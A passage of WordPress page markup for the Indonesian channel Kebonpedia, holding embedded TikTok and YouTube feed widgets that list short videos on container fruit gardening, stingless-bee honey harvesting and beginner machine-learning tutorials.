&quot;,&quot;width&quot;:1080,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-0068\/okg7OIRURCZfHh5GAGC9eD2oLGrQSgejCImphs~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=0a55566a&amp;x-expires=1762977600&amp;x-signature=3KXY59XBWVyb9TPYenU9a9ku2vU%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1758498328,&quot;share_count&quot;:0,&quot;duration&quot;:58,&quot;like_count&quot;:11,&quot;height&quot;:1920,&quot;id&quot;:&quot;7552692771434286392&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7552692771434286392?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;view_count&quot;:330,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7551580117760216332?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7551580117760216332\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;jambuair\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jambuair\&quot;&gt;#jambuair&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7551580165022092088-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7551580117760216332?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1920,&quot;create_time&quot;:1758239266,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-0068\/oAiiMAnwJJDLOEQofzFfBBQt1mnDmAI7RwD7ER~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=c4f67b27&amp;x-expires=1762977600&amp;x-signature=JEYeS4KrYwkLMTMAraA5r2OP%2F%2Fo%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;title&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #jambuair &quot;,&quot;width&quot;:1080,&quot;comment_count&quot;:0,&quot;id&quot;:&quot;7551580117760216332&quot;,&quot;like_count&quot;:7,&quot;share_count&quot;:0,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7551580117760216332?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;video_description&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #jambuair &quot;,&quot;view_count&quot;:205,&quot;duration&quot;:60,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;comment_count&quot;:0,&quot;id&quot;:&quot;7550100934974622982&quot;,&quot;width&quot;:1080,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-0068\/o0S0jOtjiI2DIs6CERqgffDvFQfCACa6mQbORW~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=fe8cc85e&amp;x-expires=1762977600&amp;x-signature=rfWYR85WZy8qK8x0pvegH1gsJ0M%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&amp;biz_tag=tt_video&quot;,&quot;duration&quot;:67,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7550100934974622982?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:3,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7550100934974622982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #cangkokminimalis &quot;,&quot;create_time&quot;:1757894871,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7550100934974622982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7550100934974622982\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;cangkokminimalis\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/cangkokminimalis\&quot;&gt;#cangkokminimalis&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7550101012552911621-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;video_description&quot;:&quot;#kebonpedia #tanbulampot #tukangkebon #petanimasagitu #cangkokminimalis &quot;,&quot;view_count&quot;:118,&quot;height&quot;:1920,&quot;share_count&quot;:0,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;}]" data-feed-header="[{&quot;follower_count&quot;:50,&quot;following_count&quot;:56,&quot;profile_deep_link&quot;:&quot;https:\/\/vm.tiktok.com\/ZMAWKeCSg\/&quot;,&quot;avatar_large_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:1080:1080.jpeg?dr=14579&amp;refresh_token=cb1e321d&amp;x-expires=1763064000&amp;x-signature=sP2KzwST4WSgaZw%2Fd9DTE6mtKAI%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;bio_description&quot;:&quot;Tandur Menandur Menjadi Satu&quot;,&quot;union_id&quot;:&quot;4bb0fbe6-8d58-5001-aba2-fac6d2e5624b&quot;,&quot;username&quot;:&quot;us_jauhari&quot;,&quot;avatar_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:168:168.jpeg?dr=14577&amp;refresh_token=49363ccf&amp;x-expires=1763064000&amp;x-signature=w06I0wRbijcji7Fwj6vYdAshE24%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;is_verified&quot;:false,&quot;video_count&quot;:46,&quot;display_name&quot;:&quot;Kebonpedia&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;,&quot;avatar_url_100&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:100:100.jpeg?dr=14579&amp;refresh_token=abad9c74&amp;x-expires=1763064000&amp;x-signature=uZ3apxBLMd9OAphQHAp6CYyEJAY%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;likes_count&quot;:290,&quot;local_avatar_url&quot;:&quot;https:\/\/djafa.org\/wp-content\/uploads\/sb-tiktok-feeds-images\/_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP-thumbnail.webp&quot;}]" data-next-page="1"></div>
<br /><div id="sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10"
class="sb_youtube sby_layout_grid sby_col_2 sby_mob_col_2 sby_palette_inherit  sby_width_resp"
data-feedid="sby_UCIlve-QgGJ3T4S1zkdd-wAA#10"
data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"
data-cols="2"
data-colsmobile="2"
data-num="10"
data-nummobile="10"
data-channel-subscribers="262 subscribers"	data-subscribe-btn="1"
data-subscribe-btn-text="Subscribe"
data_channel_header_colors ="{&quot;channelName&quot;:&quot;&quot;,&quot;subscribeCount&quot;:&quot;&quot;,&quot;buttonBackground&quot;:&quot;&quot;,&quot;buttonText&quot;:&quot;&quot;}"
data-sby-flags="resizeDisable" data-postid="" data-sby-supports-lightbox="1"
data-videocardlayout="vertical"
><div class="sb_youtube_header " >
<a href="https://www.youtube.com/channel/UCIlve-QgGJ3T4S1zkdd-wAA/" target="_blank" rel="noopener" title="@Kebonpedia" class="sby_header_link" data-channel-description="visible"><div class="sby_header_text sby_has_bio sby_no_sub"  data-header-subscriber="shown"><h3 >Kebonpedia</h3><p class="sby_bio"  >Tandur Menandur Menjadi Satu Itulah Indonesia</p></div><div class="sby_header_img" data-avatar-url="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj"><div class="sby_header_img_hover"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="sby_new_logo svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj" alt="Kebonpedia" width="50" height="50"><noscript><img decoding="async" src="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj" alt="Kebonpedia" width="50" height="50"></noscript></div>
</a></div><div class="sby_items_wrap" style="padding: 5px;"><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLnJQVjB1OW1EY25Z" data-date="1761577302" data-video-id="rPV0u9mDcnY"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=rPV0u9mDcnY" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/rPV0u9mDcnY/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/rPV0u9mDcnY\/sddefault.jpg&quot;}" data-video-id="rPV0u9mDcnY" data-video-title="Unsupervised Learning Analisa Data menggunakan Algoritma K-Means">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Colab : https://colab.research.google.com/drive/1cihjjfBb_hqdIT_KTCDGkp5iQAm4KjrV?usp=sharing
Data: https://drive.google.com/file/d/1OZajMgx5DdTMEYDNEZqXqJbOgHWIvvoZ/view?usp=drive_link"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="Colab : https://colab.research.google.com/drive/1cihjjfBb_hqdIT_KTCDGkp5iQAm4KjrV?usp=sharing
Data: https://drive.google.com/file/d/1OZajMgx5DdTMEYDNEZqXqJbOgHWIvvoZ/view?usp=drive_link"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >Unsupervised Learning Analisa Data menggunakan Algoritma K-Means</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjdycFhiemVRVDQ4" data-date="1761368215" data-video-id="7rpXbzeQT48"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=7rpXbzeQT48" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/7rpXbzeQT48/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/7rpXbzeQT48\/sddefault.jpg&quot;}" data-video-id="7rpXbzeQT48" data-video-title="#MaduKelulut Edisi panen madu kelulut trigona klanceng mengeluarkan gasl">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tukangkebon #madukelulut #maduitama #maduklanceng #madutrigona #budidayaklanceng"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tukangkebon #madukelulut #maduitama #maduklanceng #madutrigona #budidayaklanceng"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MaduKelulut Edisi panen madu kelulut trigona klanceng mengeluarkan gasl</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLnhabmUxV2ZwSXNz" data-date="1760752443" data-video-id="xZne1WfpIss"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=xZne1WfpIss" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/xZne1WfpIss/hqdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/xZne1WfpIss\/sddefault.jpg&quot;}" data-video-id="xZne1WfpIss" data-video-title="#MaduKelulut Edisi Panen Madu Kelulut Klanceng Trigona Itama">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #madukelulut #madutrigona #maduklanceng #maduitama"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #madukelulut #madutrigona #maduklanceng #maduitama"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MaduKelulut Edisi Panen Madu Kelulut Klanceng Trigona Itama</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLlVfNTZWSzdQcUhZ" data-date="1760282819" data-video-id="U_56VK7PqHY"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=U_56VK7PqHY" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/U_56VK7PqHY/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/U_56VK7PqHY\/sddefault.jpg&quot;}" data-video-id="U_56VK7PqHY" data-video-title="#MachineLearning Regresi Linear Prediksi Pagu dan Realisasi Dengan Google Colab">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="# Alur Prediksi Pagu &amp; Realisasi 2 Tahun ke Depan
# ==========================================================
# 1. Import library
# 2. Ambil data asli dari URL
# 3. Deteksi format (JSON atau CSV) &amp; Konversi ke DataFrame
# 4. Standarkan dan validasi nama kolom (tahun, pagu, realisasi)
# 5. Bersihkan karakter non-numerik
# 6. Validasi nilai numerik dan kosong atau tidak valid
# 7. Urutkan data berdasarkan tahun
# 8. Latih model regresi linear untuk pagu dan realisasi
# 9. Jalankan model untuk Pagu &amp; Realisasi
# 10. Visualisasi
# =========================================================="><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="# Alur Prediksi Pagu &amp; Realisasi 2 Tahun ke Depan
# ==========================================================
# 1. Import library
# 2. Ambil data asli dari URL
# 3. Deteksi format (JSON atau CSV) &amp; Konversi ke DataFrame
# 4. Standarkan dan validasi nama kolom (tahun, pagu, realisasi)
# 5. Bersihkan karakter non-numerik
# 6. Validasi nilai numerik dan kosong atau tidak valid
# 7. Urutkan data berdasarkan tahun
# 8. Latih model regresi linear untuk pagu dan realisasi
# 9. Jalankan model untuk Pagu &amp; Realisasi
# 10. Visualisasi
# =========================================================="></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#MachineLearning Regresi Linear Prediksi Pagu dan Realisasi Dengan Google Colab</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLkU2YkdmREpMTUhB" data-date="1759728851" data-video-id="E6bGfDJLMHA"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=E6bGfDJLMHA" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/E6bGfDJLMHA/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/E6bGfDJLMHA\/sddefault.jpg&quot;}" data-video-id="E6bGfDJLMHA" data-video-title="#tanbulampot. Petik Jambu Manis Belimbing Masam Lombok Pedas">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot. Petik Jambu Manis Belimbing Masam Lombok Pedas</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLkpRSmNkZnlGTV9v" data-date="1759215999" data-video-id="JQJcdfyFM_o"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=JQJcdfyFM_o" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/JQJcdfyFM_o/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/JQJcdfyFM_o\/sddefault.jpg&quot;}" data-video-id="JQJcdfyFM_o" data-video-title="#tanbulampot Waktu Tepat Bungkus Jambu">
